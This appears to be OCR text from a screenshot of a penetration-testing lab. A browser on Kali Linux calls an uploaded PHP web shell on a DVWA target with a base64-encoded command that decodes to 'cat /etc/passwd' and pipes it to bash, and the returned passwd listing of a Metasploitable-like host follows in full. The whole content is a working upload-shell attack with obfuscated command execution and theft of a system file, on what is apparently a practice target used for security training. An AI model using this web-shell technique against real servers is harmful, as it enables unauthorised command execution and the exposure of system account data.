 Mozilla Firefox
192.168.1.20/dvwa/hackable
192.168.1.20/dvwa/hackable/uploads/cybery.php?cmd=echo Y2F0IC9ldGMvcGFzc3dkCg== | base64 -d | bash
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
GIF89a; root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache
/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var
/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin
/false postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false distccd:x:111:65534::/:/bin/false
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:
/bin/false